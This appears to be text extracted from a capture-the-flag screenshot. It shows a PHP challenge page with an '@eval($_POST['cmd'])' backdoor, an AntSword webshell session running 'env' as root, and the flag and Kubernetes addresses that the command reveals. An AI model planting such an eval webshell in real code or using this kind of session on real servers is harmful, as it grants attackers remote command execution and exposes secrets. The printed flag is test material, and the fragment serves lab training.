 <?php
highlight_file(__FILE__);
@eval($_POST['cmd']);
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1 >_ 127.0.0.1
(*) 基础信息
当前路径: /app
磁盘列表: /
系统信息: Linux ret2shell-915-208-1756134111 6.12.41+deb13-amd64 #1 SMP PREEMPT_DYNAMIC De
当前用户: root
(*) 输入 ashelp 查看本地命令
(root:/app) $ env
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
HOSTNAME=ret2shell-915-208-1756134111
PHP_INI_DIR=/usr/local/etc/php
SHLVL=3
HOME=/root
OLDPWD=/app
PHP_LDFLAGS=-Wl,-O1 -pie
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_B
PHP_VERSION=8.2.29
GPG_KEYS=39B641343D8C104B2B146DC3F9C39DC0B9698544 E60913E4DF209907D8E30D96659A97C9CF2A79
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_
PHP_ASC_URL=https://www.php.net/distributions/php-8.2.29.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-8.2.29.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc
dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/app
PHP_SHA256=475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c
FLAG=moectf{871101b0-297a-ec3e-0ba6-0886d4597f2f}
(root:/app) $
欢迎 </> 元素 控制台 源代码 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL